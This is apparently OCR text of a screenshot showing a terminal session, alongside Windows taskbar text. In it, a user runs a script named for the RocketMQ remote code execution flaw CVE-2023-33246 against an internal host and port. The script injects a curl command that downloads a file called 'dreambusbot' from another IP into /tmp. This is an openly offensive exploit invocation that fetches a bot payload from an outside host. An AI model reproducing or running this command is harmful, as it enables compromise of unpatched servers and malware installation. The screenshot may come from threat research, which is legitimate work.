 MINGW64:/c/Users/jcluser
jcluser@LAMP:~/CVE-2023-33246_RocketMQ_RCE_EXPLOIT$ python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 10.0.1.40 10911 curl http:/
/192.168.71.51/dreambusbot -o /tmp/dreambusbot
Activate Windows
Go to Settings to activate Windows.
Type here to search
8:26 AM
9/14/2023
1